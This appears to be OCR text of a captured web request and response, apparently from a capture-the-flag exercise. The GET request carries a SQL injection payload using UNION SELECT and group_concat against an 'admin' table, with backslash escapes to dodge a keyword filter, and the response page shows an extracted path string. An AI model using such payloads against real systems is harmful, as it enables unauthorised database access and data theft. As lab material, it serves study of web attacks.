 Raw Params Headers Hex
GET
/?time=202'%20\u\n\i\o\n%20\s\e\l\e\c\t%201,\g\r\o\u\p\_\c\o\n\c\a\t(\u\r\l),3\%20\f\r\o
\m%20\a\d\m\i\n%23 HTTP/1.1
Host: 121.37.181.246:6333
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=n8o433ak3ntkrd96vdmhp7fb25
Connection: close
Raw Headers Hex HTML Render
}
a:hover {
color: #55b7e9;
}
</style>
<link rel="stylesheet" type="text/css" href="style/css/H-ui.min.css" />
<body >
<div class="main" id="text">
<div class="text-c mt10 title">
<p><h3><strong>每年写一篇日志</strong></h3></p>
</div >
<div class="line"></div>
<div class="boxs" >
<div class="text-c ">/eGlhb2xldW5n</div>
</div>
<div id="title" style="width: 410px;margin:auto;margin-top: 20px;">
</div>
<div class="cl"></div>
</div>